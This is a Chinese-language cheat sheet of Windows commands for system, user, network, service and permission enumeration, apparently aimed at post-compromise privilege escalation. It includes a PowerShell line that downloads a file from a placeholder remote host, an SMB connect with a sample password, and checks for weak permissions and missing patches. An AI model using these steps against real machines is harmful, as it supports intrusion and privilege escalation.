 | 命令 | 描述 |
|---|---|
| systeminfo | 打印系统信息 |
| whoami | 获得当前用户名 |
| whoami /priv | 当前帐户权限 |
| ipconfig | 网络配置信息 |
| ipconfig /displaydns | 显示DNS缓存 |
| route print | 打印出路由表 |
| arp -a | 打印arp表 |
| hostname | 主机名 |
| net user | 列出用户 |
| net user UserName | 关于用户的信息 |
| net use \SMBPATH Pa$$w0rd /u:UserName | 连接SMB |
| net localgroup | 列出所有组 |
| net localgroup GROUP | 关于指定组的信息 |
| net view \127.0.0.1 | 会话打开到当前计算机 |
| net session | 开放给其他机器 |
| netsh firewall show config | 显示防火墙配置 |
| DRIVERQUERY | 列出安装的驱动 |
| tasklist /svc | 列出服务任务 |
| net start | 列出启动的服务 |
| dir /s foo | 在目录中搜索包含指定字符的项 |
| dir /s foo == bar | 同上 |
| sc query | 列出所有服务 |
| sc qc ServiceName | 找到指定服务的路径 |
| shutdown /r /t 0 | 立即重启 |
| type file.txt | 打印出内容 |
| icacls "C:\Example" | 列出权限 |
| wmic qfe get Caption,Description,HotFixID,InstalledOn | 列出已安装的布丁 |
| (New-Object System.Net.WebClient).DownloadFile("http://host/file","C:\LocalPath") | 利用ps远程下载文件到本地 |
| accesschk.exe -qwsu "Group" | 修改对象（尝试Everyone，Authenticated Users和/或Users） |